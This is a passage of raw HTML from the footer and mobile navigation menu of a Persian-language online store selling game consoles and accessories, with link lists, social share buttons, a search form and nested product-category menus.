						<a  href="https://consolland.com/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa-%d8%b3%d8%a7%db%8c%d8%aa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						ثبت شکایات					</span>

					
						<a  href="https://consolland.com/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						خدمات پس از فروش					</span>

					
						<a  href="https://consolland.com/demo/services/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>بخش های کلیدی</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-right">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						راهنمای خرید ایکس باکس					</span>

					
						<a  href="https://consolland.com/demo/1399/10/27/xbox-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%d9%8a-%d8%ae%d8%b1%d9%8a%d8%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						راهنمای خرید PS5					</span>

					
						<a  href="https://consolland.com/demo/1399/10/25/%d8%ae%d8%b1%d9%8a%d8%af-ps5/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						مقایسه فنی Ps4 با Ps5					</span>

					
						<a  href="https://consolland.com/demo/1399/08/28/%d9%85%d9%82%d8%a7%db%8c%d8%b3%d9%87-%d9%81%d9%86%db%8c-ps4-%d8%a8%d8%a7-ps5/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						بازی‌های PS5 					</span>

					
						<a  href="https://consolland.com/demo/1399/08/27/%d8%a8%d8%a7%d8%b2%db%8c%d9%87%d8%a7%db%8c-ps5-%da%a9%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-ps4-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%db%8c%d8%b4%d9%88%d9%86%d8%af/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						آموزش ایکس باکس و پلی استیشن					</span>

					
						<a  href="https://consolland.com/demo/blog/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						سایر آموزش ها					</span>

					
						<a  href="https://consolland.com/demo/blog/" class="wd-fill" aria-label="پیوند مورد فهرست"></a>
									</li>
					</ul>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-right color-title">
			
			<p>شبکه های اجتماعی:</p>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-light social-share social-form-circle text-right">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-facebook" aria-label="آدرس لینک های اجتماعی فیس بوک را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-twitter" aria-label="توییتر لینک اجتماعی آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://consolland.com/portfolio/potenti-parturient-parturie/&media=https://consolland.com/wp-content/uploads/2017/06/wood-portfolio-placeholder.jpg&description=Potenti+parturient+parturie" target="_blank" class=" wd-social-icon social-pinterest" aria-label="پیوند اجتماعی Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin اجتماعی لینک آدرس را وارد کنید.">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://consolland.com/portfolio/potenti-parturient-parturie/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند اجتماعی تلگرام">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-889f1c8 elementor-widget elementor-widget-wd_text_block" data-id="889f1c8" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<p><a href="https://trustseal.enamad.ir/?id=165800&amp;Code=RZCZIbBBmZoahjmkOYJy" target="_blank" rel="noopener"><img id="RZCZIbBBmZoahjmkOYJy" class="aligncenter" style="cursor: pointer;" src="https://Trustseal.eNamad.ir/logo.aspx?id=165800&amp;Code=RZCZIbBBmZoahjmkOYJy" alt="" /></a></p>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	تمامی حقوق برای فروشگاه کنسول لند محفوظ می باشد.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://consolland.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.1.4" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="دکمه اسکرول به بالا"></a>
		<div class="mobile-nav wd-side-hidden wd-left color-scheme-light">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://consolland.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="جستجو برای محصولات" value="" name="s" aria-label="جست و جو" title="جستجو برای محصولات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							جست و جو						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								فهرست							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								دسته بندی ها							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%da%af%d9%88%d8%b4%db%8c-%d8%ac%d8%af%db%8c%d8%af" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9226 item-level-0" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">کنسول های بازی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9230 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">سونی</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9265 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-5-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 5</a></li>
		<li id="menu-item-9264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9264 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a></li>
	</ul>
</li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9228 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">مایکروسافت</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/xbox-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa/" class="woodmart-nav-link">XBOX</a></li>
	</ul>
</li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9229 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">نینتندو</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9267 item-level-2" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/nintendo-switch-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88/" class="woodmart-nav-link">Nintendo Switch</a></li>
		<li id="menu-item-9268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9268 item-level-2" ><a href="https://consolland.com/product-category/game-consoles/nintendo-game-console/nintento-swichl-ite/" class="woodmart-nav-link"><img src="https://consolland.com/wp-content/uploads/2020/02/110-1107154_nintendo-switch-logo-01-circle-hd-png-download.png" alt="nintento swich lite"  class="wd-nav-img" />nintento swich lite</a></li>
	</ul>
</li>
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9227 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%af%db%8c%da%af%d8%b1/" class="woodmart-nav-link">کنسول های دیگر</a></li>
</ul>
</li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9231 item-level-0" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link"><span class="nav-link-text">لوازم جانبی</span></a>
<ul class="wd-sub-menu">
	<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9232 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/" class="woodmart-nav-link">لوازم جانبی PlayStation 5</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9269 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%a7%d8%ae%d8%aa%d8%b5%d8%a7%d8%b5%db%8c-ps5/" class="woodmart-nav-link">اختصاصی PS5</a></li>
		<li id="menu-item-9270" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9270 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">کنترلر DualSense</a></li>
		<li id="menu-item-9272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9272 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-ps-vr2/" class="woodmart-nav-link">هدست PS VR2</a></li>
		<li id="menu-item-9271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9271 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps5/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS5</a></li>
		<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps5/" class="woodmart-nav-link">هدست‌ مناسب PS5</a></li>
		<li id="menu-item-9274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9274 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps5-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">پایه و شارژر PS5</a></li>
		<li id="menu-item-9275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9275 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">حافظه جانبی PS5</a></li>
		<li id="menu-item-9276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9276 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%d9%81%db%8c%d8%b3-%d9%be%d9%84%db%8c%d8%aa-ps5/" class="woodmart-nav-link">کاور و فیس پلیت PS5</a></li>
		<li id="menu-item-9277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9277 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-ps5/" class="woodmart-nav-link">فرمان رانندگی PS5</a></li>
		<li id="menu-item-9278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9278 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-ps5/" class="woodmart-nav-link">کیف مخصوص PS5</a></li>
		<li id="menu-item-9279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9279 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%da%a9%d8%a7%d9%88%d8%b1-%d9%88-%da%a9%db%8c%d9%81-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualsense/" class="woodmart-nav-link">کاور و کیف کنترلر DualSense</a></li>
		<li id="menu-item-9280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9280 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-playstation-5/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-ps5/" class="woodmart-nav-link">دیگر لوازم جانبی PS5</a></li>
	</ul>
</li>
	<li id="menu-item-9247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9247 item-level-1" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/" class="woodmart-nav-link">XBOX</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9281 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای ایکس باکس</a></li>
		<li id="menu-item-9282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9282 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کنترلرهای حرفه‌ای ایکس باکس</a></li>
		<li id="menu-item-9283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9283 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">هدست مناسب ایکس باکس</a></li>
		<li id="menu-item-9284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9284 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%ad%d8%a7%d9%81%d8%b8%d9%87-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-xbox/" class="woodmart-nav-link">حافظه جانبی XBOX</a></li>
		<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9285 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">پایه و شارژر ایکس باکس</a></li>
		<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%81%d8%b1%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">فرمان رانندگی ایکس باکس</a></li>
		<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%85%d8%ae%d8%b5%d9%88%d8%b5-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف مخصوص ایکس باکس</a></li>
		<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d8%a7%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">کیف و کاور کنترلر ایکس باکس</a></li>
		<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/xbox-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d8%af%db%8c%da%af%d8%b1-%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d8%a7%db%8c%da%a9%d8%b3-%d8%a8%d8%a7%da%a9%d8%b3/" class="woodmart-nav-link">دیگر لوازم جانبی ایکس باکس</a></li>
	</ul>
</li>
	<li id="menu-item-9291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9291 item-level-1" ><a href="https://consolland.com/product-category/%da%a9%d9%86%d8%b3%d9%88%d9%84-%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%db%8c/%d8%b3%d9%88%d9%86%db%8c/playstation-4-%d8%b3%d9%88%d9%86%db%8c/" class="woodmart-nav-link">PlayStation 4</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-9292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9292 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1-dualshock-4/" class="woodmart-nav-link">کنترلر DualShock 4</a></li>
		<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9293 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1%d9%87%d8%a7%db%8c-%d8%ad%d8%b1%d9%81%d9%87%d8%a7%db%8c-ps4/" class="woodmart-nav-link">کنترلرهای حرفه‌ای PS4</a></li>
		<li id="menu-item-9294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9294 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%87%d8%af%d8%b3%d8%aa-%d9%85%d9%86%d8%a7%d8%b3%d8%a8-ps4/" class="woodmart-nav-link">هدست‌ مناسب PS4</a></li>
		<li id="menu-item-9295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9295 item-level-2" ><a href="https://consolland.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%b4%d8%a7%d8%b1%da%98%d8%b1-ps4/" class="woodmart-nav-link">پایه و شارژر PS4</a></li>
